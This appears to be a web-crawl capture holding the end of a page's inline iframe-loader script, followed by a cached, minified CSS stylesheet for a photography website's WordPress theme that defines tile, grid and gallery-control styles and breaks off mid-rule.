a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onlyloveremainsphotography.com/wp-content/uploads/pp/static/design-195937c2-68a8-4cf6-b0db-39de55641940-1767688198.css
body_size: 3446
content:
/** Cached CSS created January 6th, 2026 - 09:24:36 **/
.css-1rqlsv2,[data-css-1rqlsv2]{max-width:400px}.css-1rqlsv2::before,[data-css-1rqlsv2]::before{padding-top:41.5%}.css-8xy41i,[data-css-8xy41i]{left:0%;visibility:visible;top:45.7831%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8xy41i .pp-tile__layer__inner,[data-css-8xy41i] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-8xy41i,.pp-tile--hover [data-css-8xy41i]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-8xy41i,.pp-tile--active [data-css-8xy41i]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-a4aqp0,[data-css-a4aqp0]{left:0.25%;visibility:visible;top:19.8795%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-a4aqp0 .pp-tile__layer__inner,[data-css-a4aqp0] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-a4aqp0,.pp-tile--hover [data-css-a4aqp0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-a4aqp0,.pp-tile--active [data-css-a4aqp0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1ar7glh,[data-css-1ar7glh]{left:0.25%;visibility:visible;top:-10.8434%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ar7glh .pp-tile__layer__inner,[data-css-1ar7glh] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1ar7glh,.pp-tile--hover [data-css-1ar7glh]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1ar7glh,.pp-tile--active [data-css-1ar7glh]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-8xgu6l,[data-css-8xgu6l]{left:0%;visibility:visible;top:-45.7831%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8xgu6l .pp-tile__layer__inner,[data-css-8xgu6l] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-8xgu6l,.pp-tile--hover [data-css-8xgu6l]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-8xgu6l,.pp-tile--active [data-css-8xgu6l]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a:hover .ansel-control-bar,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a]:hover .ansel-control-bar{bottom:0px !important}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-control-bar,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;background-color:transparent;display:none}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-control-bar i[class*="fa"],[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-control-bar .ansel-navigation-dot,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .pp-gallery__label,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .pp-gallery__label{display:none}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-thumbnail-paging-controls,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-thumbnail-paging-controls{display:none}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-slides-container,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-slides-container{background-color:transparent}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-controls .ansel-control i,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-controls .ansel-control i{color:rgb(255,255,255);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:160px}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-play-pause-control,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-play-pause-control,.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-expanded-controls,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-play-pause-control,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-play-pause-control{display:none}.galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-controls .ansel-control,[data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-controls .ansel-control{height:160px}@media (max-width:767px){.pp-rendered .galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-control-bar,.pp-rendered [data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-navigation,.pp-rendered [data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-navigation{display:none}.pp-rendered .galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-controls .ansel-control,.pp-rendered [data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a .ansel-controls .ansel-control i,.pp-rendered [data-galleries-08d53cda-d3cd-48a6-8c2f-86acfccc167a] .ansel-controls .ansel-control i{font-size:100px}}.css-107s70y,[data-css-107s70y]{max-width:400px}.css-107s70y::before,[data-css-107s70y]::before{padding-top:18.75%}.css-dktfwr,[data-css-dktfwr]{left:-12.25%;visibility:visible;top:-1.33333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(2.58);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-dktfwr .pp-tile__layer__inner,[data-css-dktfwr] .pp-tile__layer__inner{background-color:rgb(119,119,119);width:75%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity,background-color,width,height}.css-197lepm,[data-css-197lepm]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.32);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-197lepm .pp-tile__layer__inner,[data-css-197lepm] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 > .pp-grid,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 .pp-grid-item__read-more-wrap,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] .pp-grid-item__read-more-wrap{text-align:left;padding-top:20px;margin-left:0px;padding-bottom:0px}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 .pp-grid-item__text-wrap,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] .pp-grid-item__text-wrap{margin:10px 0px 0px}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 .pp-grid-item,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 .pp-grid-image__inner,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 .pp-grid-item__text,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] .pp-grid-item__text{text-align:left}.grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4 .pp-grid-item__title,[data-grids-141d1701-a1d8-41da-907e-15f3c8e2f4b4] .pp-grid-item__title{text-align:left}.css-t5tscf,[data-css-t5tscf]{max-width:300px}.css-t5tscf::before,[data-css-t5tscf]::before{padding-top:100%}.css-1tngf52,[data-css-1tngf52]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1tngf52 .pp-tile__layer__inner,[data-css-1tngf52] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms,color 350ms,background-color 350ms,border-radius 350ms,height 350ms,width 350ms}.pp-tile--hover .css-1tngf52,.pp-tile--hover [data-css-1tngf52]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1tngf52,.pp-tile--active [data-css-1tngf52]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-12dw0u2,[data-css-12dw0u2]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12dw0u2 .pp-tile__layer__inner,[data-css-12dw0u2] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-12dw0u2,.pp-tile--hover [data-css-12dw0u2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-12dw0u2,.pp-tile--active [data-css-12dw0u2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1w0soao,[data-css-1w0soao]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1w0soao .pp-tile__layer__inner,[data-css-1w0soao] .pp-tile__layer__inner{width:85.6667%;height:85.6667%;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1w0soao .pp-tile__layer__inner,.pp-tile--hover [data-css-1w0soao] .pp-tile__layer__inner{opacity:0}.pp-tile--hover .css-1w0soao,.pp-tile--hover [data-css-1w0soao]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1w0soao,.pp-tile--active [data-css-1w0soao]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-7ni5zu,[data-css-7ni5zu]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7ni5zu .pp-tile__layer__inner,[data-css-7ni5zu] .pp-tile__layer__inner{width:100.667%;height:100.667%;opacity:1;border-width:22px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms,color 350ms,background-color 350ms,border-radius 350ms,height 350ms,width 350ms}.pp-tile--hover .css-7ni5zu,.pp-tile--hover [data-css-7ni5zu]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-7ni5zu,.pp-tile--active [data-css-7ni5zu]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-k9weur,[data-css-k9weur]{max-width:100px}.css-k9weur::before,[data-css-k9weur]::before{padding-top:100%}.css-th1twz,[data-css-th1twz]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 0ms 0ms,transform 0ms 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-th1twz .pp-tile__layer__inner,[data-css-th1twz] .pp-tile__layer__inner{width:96%;height:144%;opacity:1;transition:opacity 0ms 0ms}.css-mheq4g,[data-css-mheq4g]{max-width:120px}.css-mheq4g::before,[data-css-mheq4g]::before{padding-top:100%}.css-1vplmxp,[data-css-1vplmxp]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1vplmxp .pp-tile__layer__inner,[data-css-1vplmxp] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:416.667%;height:416.667%;opacity:0;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms,color 350ms,background-color 350ms,border-radius 350ms,height 350ms,width 350ms}.pp-tile--hover .css-1vplmxp .pp-tile__layer__inner,.pp-tile--hover [data-css-1vplmxp] .pp-tile__layer__inner{opacity:1}.pp-tile--hover .css-1vplmxp,.pp-tile--hover [data-css-1vplmxp]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1vplmxp,.pp-tile--active [data-css-1vplmxp]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-5kldqy,[data-css-5kldqy]{left:-3.33333%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-5kldqy .pp-tile__layer__inner,[data-css-5kldqy] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-5kldqy,.pp-tile--hover [data-css-5kldqy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-5kldqy,.pp-tile--active [data-css-5kldqy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1yf9yq9,[data-css-1yf9yq9]{left:0.25%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.32);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1yf9yq9 .pp-tile__layer__inner,[data-css-1yf9yq9] .pp-tile__layer__inner{text-align:center;width:75%;opacity:1;transition:opacity,color}.css-15jp9av,[data-css-15jp9av]{max-width:800px}.css-15jp9av::before,[data-css-15jp9av]::before{padding-top:50%}.css-1xmsllg,[data-css-1xmsllg]{left:0%;visibility:visible;top:-4.5%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1xmsllg .pp-tile__layer__inner,[data-css-1xmsllg] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1xmsllg,.pp-tile--hover [data-css-1xmsllg]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1xmsllg,.pp-tile--active [data-css-1xmsllg]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1erb8s2,[data-css-1erb8s2]{left:0%;visibility:visible;top:4.5%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1erb8s2 .pp-tile__layer__inner,[data-css-1erb8s2] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1erb8s2,.pp-tile--hover [data-css-1erb8s2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1erb8s2,.pp-tile--active [data-css-1erb8s2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-50q23o,[data-css-50q23o]{max-width:600px}.css-50q23o::before,[data-css-50q23o]::before{padding-top:6.66667%}.css-1re9z1x,[data-css-1re9z1x]{left:-0.5%;visibility:visible;top:2.66667%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.32);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1re9z1x .pp-tile__layer__inner,[data-css-1re9z1x] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-1fff9ju,[data-css-1fff9ju]{left:0.25%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.32);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1fff9ju .pp-tile__layer__inner,[data-css-1fff9ju] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.grids-4f835095-7857-411a-b362-5e1e469b9f0c > .pp-grid,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] > .pp-grid{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.grids-4f835095-7857-411a-b362-5e1e469b9f0c .pp-grid-item__read-more-wrap,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] .pp-grid-item__read-more-wrap{text-align:left;padding-top:20px;margin-left:0px;padding-bottom:20px}.grids-4f835095-7857-411a-b362-5e1e469b9f0c .pp-grid-item .overlay-bg,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] .pp-grid-item .overlay-bg{background-repeat:repeat;background-color:rgba(255,255,255,0.8);background-size:auto;background-attachment:scroll;background-position:left top}.grids-4f835095-7857-411a-b362-5e1e469b9f0c .pp-grid-image__inner,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] .pp-grid-image__inner{border-radius:0px;border-color:transparent;border-style:solid}.grids-4f835095-7857-411a-b362-5e1e469b9f0c .overlay-bg,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] .overlay-bg{border-radius:0px}.grids-4f835095-7857-411a-b362-5e1e469b9f0c .pp-grid-item__text,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] .pp-grid-item__text{text-align:left}.grids-4f835095-7857-411a-b362-5e1e469b9f0c .pp-grid-item__title,[data-grids-4f835095-7857-411a-b362-5e1e469b9f0c] .pp-grid-item__title{text-align:left}.css-s55ovk,[data-css-s55ovk]{max-width:160px}.css-s55ovk::before,[data-css-s55ovk]::before{padding-top:43.75%}.css-1wsxl1b,[data-css-1wsxl1b]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(180deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1wsxl1b .pp-tile__layer__inner,[data-css-1wsxl1b] .pp-tile__layer__inner{width:76.875%;height:90%;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1wsxl1b,.pp-tile--hover [data-css-1wsxl1b]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(180deg) scale(1)}.pp-tile--active .css-1wsxl1b,.pp-tile--active [data-css-1wsxl1b]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(180deg) scale(1)}.css-vbzqd1,[data-css-vbzqd1]{max-width:160px}.css-vbzqd1::before,[data-css-vbzqd1]::before{padding-top:25%}.css-168f5n9,[data-css-168f5n9]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-168f5n9 .pp-tile__layer__inner,[data-css-168f5n9] .pp-tile__layer__inner{width:77.5%;height:112.5%;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-168f5n9,.pp-tile--hover [data-css-168f5n9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-168f5n9,.pp-tile--active [data-css-168f5n9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-19xss1q,[data-css-19xss1q]{max-width:1500px}.css-19xss1q::before,[data-css-19xss1q]::before{padding-top:46.6667%}.css-1at1ca9,[data-css-1at1ca9]{left:-0.8%;visibility:visible;top:46.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1at1ca9 .pp-tile__layer__inner,[data-css-1at1ca9] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1at1ca9,.pp-tile--hover [data-css-1at1ca9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1at1ca9,.pp-tile--active [data-css-1at1ca9]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1wqegqq,[data-css-1wqegqq]{left:0%;visibility:visible;top:21.7143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1wqegqq .pp-tile__layer__inner,[data-css-1wqegqq] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1wqegqq,.pp-tile--hover [data-css-1wqegqq]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1wqegqq,.pp-tile--active [data-css-1wqegqq]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-ukldcu,[data-css-ukldcu]{left:0%;visibility:visible;top:-12.5714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-ukldcu .pp-tile__layer__inner,[data-css-ukldcu] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-ukldcu,.pp-tile--hover [data-css-ukldcu]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-ukldcu,.pp-tile--active [data-css-ukldcu]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-pxbvag,[data-css-pxbvag]{left:0%;visibility:visible;top:-47.1429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-pxbvag .pp-tile__layer__inner,[data-css-pxbvag] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-pxbvag,.pp-tile--hover [data-css-pxbvag]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-pxbvag,.pp-tile--active [data-css-pxbvag]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4:hover .ansel-control-bar,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4]:hover .ansel-control-bar{bottom:0px !important}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-control-bar,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-control-bar{bottom:0px;padding:5px 0px;min-height:10px;opacity:1;background-color:transparent;display:none}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-control-bar .ansel-play-pause-control,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-control-bar i[class*="fa"],[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-control-bar .ansel-navigation-dot,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-control-bar .ansel-navigation-dot{box-shadow:transparent 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .pp-gallery__label,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .pp-gallery__label{display:none}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-thumbnail-paging-controls,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-thumbnail-paging-controls{display:none}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-slides-container,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-slides-container{background-color:transparent}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-controls .ansel-control i,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-controls .ansel-control i{color:rgb(102,98,94);text-shadow:transparent 0px 0px 2px;font-size:60px}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-play-pause-control,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-play-pause-control,.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-expanded-controls,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-play-pause-control,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] 